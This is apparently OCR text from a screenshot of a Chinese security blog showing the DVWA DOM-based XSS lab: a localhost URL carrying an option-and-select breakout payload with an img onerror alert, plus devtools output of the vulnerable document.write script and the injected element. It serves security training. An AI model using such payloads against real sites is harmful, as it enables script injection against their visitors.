 127.0.0.1/DVWA/vulnerabilities/xss_d/?default="</option></select><img src=1 onerror=alert(/xss/)>
搜索
ctf的wp 博客 圈子 渗透导航 课程 文章 漏洞平台 实验室 实验室的ctf 题目 工具使用 小白计划 软件应用 常用站点 安全工程 github python 骚姿势 web安全
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Please choose a language:
"
----
English
French
Spanish
German
Select
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
搜索 HTML
<form name="XSS" method="GET">
<select name="default">
<script>
if (document.location.href.indexOf("default=") >= 0) { var lang = document.location.href.substring(document.location.href.indexOf("default=")+8); document.write("<option value='" + lang + "'>" + decodeURI(lang) + "<
value='' disabled='disabled'>----</option>"); } document.write("<option value='English'>English</option>"); document.write("<option value='French'>French</option>"); document.write("<option value='Spanish'>Spanish</
value='German'>German</option>");
</script>
<option value="%22%3C/option%3E%3C/select%3E%3Cimg%20src=1%20onerror=alert(/xss/)%3E">"</option>
</select>
<img src="1" onerror="alert(/xss/)"> event
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
<input type="submit" value="Select">
</form>
</div>